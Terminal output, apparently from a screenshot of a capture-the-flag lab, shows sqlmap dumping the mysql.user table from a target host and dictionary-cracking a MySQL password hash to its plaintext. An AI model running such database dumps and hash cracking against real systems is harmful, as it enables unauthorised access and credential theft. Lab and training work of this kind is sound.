 root@kali: ~/Desktop/Jarvis
File Edit View Search Terminal Help
[18:54:09] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:54:12] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[18:54:16] [INFO] starting dictionary-based cracking (mysql_passwd)
[18:54:16] [INFO] starting 4 processes
[18:54:18] [INFO] cracked password 'imissyou' for hash '*2d2b7a5e4e637b8fba1d17f40318f277d29964d0'
Database: mysql
Table: user
[1 entry]
+------------------------------------------------------+
| password                                             |
+------------------------------------------------------+
| *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0 (imissyou) |
+------------------------------------------------------+
[18:54:23] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.sqlmap/output/10.10.10.143/dump/mysql/user.csv'
[18:54:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.143'
[*] ending @ 18:54:23 /2019-06-30/